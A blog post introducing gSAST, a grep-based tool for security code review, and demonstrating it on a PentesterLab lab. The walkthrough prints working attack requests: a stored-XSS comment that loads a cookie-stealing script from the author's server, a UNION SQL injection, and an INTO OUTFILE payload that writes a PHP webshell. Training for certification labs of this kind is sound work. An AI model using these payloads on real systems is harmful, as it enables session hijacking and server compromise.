Grep Static Analysis Security Tool

Grep Static Analysis Security Tool or gSAST is a tool developed for the OSWE certification, utilizing shell scripting to streamline the process of manual source code analysis.

Introduction

gSAST requires grep to work and uses its pattern files to find vulnerable code. At the moment, the vulnerabilities identified by the pattern files are mainly focused on the OSWE certification, but in the future I will add more.

This tool is organized in the following manner:

gSAST.sh- Main script that uses.rulesfiles to find vulnerable code/patterns/*.rules- Grep pattern files that include signatures for common vulnerabilities.rulesfiles are organized by order of analysis approach using numbered filenames, and by vulnerability type for each web application language (ex. php, java, etc…)

Note: It is important to note that gSAST is not any sort of vulnerability scanner.

Demonstration

To demonstrate the functionality of gSAST, I will solve the “XSS and MySQL FILE” challenge from PentesterLab from a white-box approach.



Before starting to find vulnerabilities, I usually like to map the application, enter valid information and try to understand its behavior and purpose.

Since this is a simple application the functionalities are easily identifiable, such as:

User

- Read posts

- Insert comments

Admin

- Create / Read / Edit / Delete posts

- Insert / (Edit / Delete) comments

The purpose of this application is to work as a blog where a user can read posts and insert comments, and the administrator can manage them.

For the source code analysis process, I’ll be using only gSAST, Visual Code / Vim and Unix tools (find, grep, etc).

The application source code is relatively small compared to a real application, as seen by the pictures below.

By going through all PHP files it was possible to find that the code is only 619 lines long.



Running gSAST



Starting off by running gSAST it possible to see many interesting findings such as:

- Database Credentials

- Possible Cross-Site Scripting

- Possible SQL Injection

- And many more…

I used the following gSAST flags to include only PHP files:

1

./gSAST.sh -l php -i "*.php" ./source

Stored Cross-Site Scripting

After understanding the web application purpose and looking at gSAST output, my main focus was to get administrative access, and for that I focused on Cross-Site Scripting vulnerabilities, since I had access to the comments feature.

As it can be seen in the picture below the text field is not properly sanitizing user input with the htmlentities() function, possibly allowing Stored Cross-Site Scripting, since comments are saved in the database and reflected back to the user.

gSAST - Cross-Site Scripting vulnerable code

gSAST - Cross-Site Scripting vulnerable code



To confirm this finding I accessed the post.php class file and noticed a call for a get_comments() function, so I searched for its usage in the code to fully understand it.

Analysis of the render_with_comments() function

Analysis of the render_with_comments() function

The get_comments() function simply requests the comments table for its data, given a post identifier, and returns it back to the user. The only validation in place is in the post_id parameter that checks if the input is an integer. No other validation is in place to prevent Cross-Site Scripting.

Analysis of the get_comments() function

Analysis of the get_comments() function



Since my goal was to get administrative access to the application, I injected a simple script tag that would load an external Javascript file from my server, with the purpose stealing the administrator cookie.

1

2

3

4

5

6

7

POST /post_comment.php?id=1 HTTP/1.1

Host: 192.168.56.118

Content-Type: application/x-www-form-urlencoded

Content-Length: 295

Connection: close

title=test&author=test&text=%3Cscript+src%3D%22http%3A%2F%2F192.168.56.1%2Fcookie-stealer.js%22%3E%3C%2Fscript%3E&submit=Submit+Query

The cookie-stealer.js file purpose is, like the name suggests, to steal the current user session cookie, when he/she accesses the webpage with the malicious comment.

Since an administrator is able to read all comments, I just had to wait for a connection to my server.

Session Riding





After a few seconds I get a request on my server containing the administrator session cookie.

GET request containing the administrator cookie

GET request containing the administrator cookie

With the administrator cookie on hands I could access the administration panel, as seen in the picture below.

SQL Injection



With administrative access to the web application, my focus now was to get code execution on the server. Going back to the initial gSAST results, there were still a few blocks of code with possible SQL Injection vulnerabilities to analyze.





Database Logging

Since this is a white-box approach and I was determined to go through all the SQL Injection related findings from gSAST, I started by setting up database logging to monitor all SQL queries.

Enabling database logging in the /etc/mysql/my.cnf file

Enabling database logging in the /etc/mysql/my.cnf file

After restarting the MySQL service I started seeing queries in the log files.

Vulnerable SQL Queries

The query that caught my eye was the SELECT statement that was directly concatenated with the id parameter, given by the user, and didn’t seem to have any type of sanitization.

gSAST - SQL Injection vulnerable code

gSAST - SQL Injection vulnerable code

But once again to confirm this finding, I had to access the file that contained the vulnerable code and further analyze it.

Analysis of the get_comments() function

Analysis of the get_comments() function



As seen by the picture above, the find() function was responsible for finding posts by their id. Since there was no input sanitization in this function, the only thing left to confirm the vulnerability was to analyze its calls. For this purposed I used grep once again.

A few calls were found for this function, but the one that stand out the most was in the edit.php file in the administrative area (that I had access).

Source code search for find() function calls

Source code search for find() function calls

Before proceeding with the code analysis, I always like to check the page itself to better understand its purpose and usage.



The only purpose of the find() function call, was to find a post by its identifier and further update its contents. As seen by the picture below, there is no sanitization in place so it looks like the application is vulnerable to SQL Injection.

Analysis of the find() function call

Analysis of the find() function call



Database Analysis

From the previous analysis it was possible to conclude that the application was vulnerable to SQL Injection, and that the injected query would need to have a UNION SELECT statement to concat the information from the posts table with any other table. Since a UNION query needs to have the exact same number of columns as the initial SELECT query, I used the previously gathered database credentials to analyze the posts table structure and find the exact number of columns to include in the PoC query.

Database access and table structure comparison

Database access and table structure comparison

SQL Injection Exploitation

With all the information gathered from the previous analysis, it was now time to build an actual query to inject. Since it was just a Proof of Concept I started by injecting a simple sleep() function to suspend the HTTP response for 10 seconds.

1

2

3

4

GET /admin/edit.php?id=1+UNION+SELECT+1,(SELECT+sleep(10)),3,4+--+- HTTP/1.1

Host: 192.168.56.118

Cookie: PHPSESSID=7kg82uff32fgejeuhvu9c0rvl6

Connection: close

GET request with the SQL sleep() function

1

SELECT * FROM posts WHERE id=1 UNION SELECT 1,(SELECT SLEEP(10)),3,4 -- -

Database query with the injected sleep() function

Success! I was now able to fully compromise the database data by injecting malicious SQL queries.

SQL Injection to Remote Code Execution

To complete this challenge, I had to inject an SQL query that would allow me to get code execution on the server.

For this purpose I used a well known method that allowed arbitrary file writing by using the SQL INTO OUTFILE statement. The final task was to find a directory where the www-data user had write privileges and upload a PHP webshell to the server.



Since this was a white-box assessment, I quickly found the /var/www/admin/uploads/ directory.

1

SELECT * FROM posts WHERE id=1 UNION SELECT 1,(SELECT '<?php echo system($_GET["cmd"]); ?>' INTO OUTFILE '/var/www/admin/uploads/cmd.php'),3,4 -- -

Database query with the PHP webshell code

1

2

3

4

GET /admin/edit.php?id=UNION+SELECT+1,(SELECT+'<%3fphp+echo+system($_GET["cmd"])%3b+%3f>'+INTO+OUTFILE+'/var/www/admin/uploads/cmd.php'),3,4+--+- HTTP/1.1

Host: 192.168.56.118

Cookie: PHPSESSID=7kg82uff32fgejeuhvu9c0rvl6

Connection: close

GET request with the final SQL Injection payload

After sending the request, I noticed the cmd.php file was created and contained the malicious PHP code, as seen in the picture below.

Result of the previous SQL Injection request

Result of the previous SQL Injection request



With the uploaded webshell I could now execute arbitrary system commands on the target and get a reverse shell.  Webshell system command execution

Webshell system command execution

Conclusion

My goal with this post was to demonstrate the usage and functionalities of the Grep Static Analysis Security Tool (gSAST), and present a different approach to a good challenge from PentesterLab.

Feel free to help me develop the gSAST tool by committing new vulnerability signatures or requesting new functionalities on the following Github page: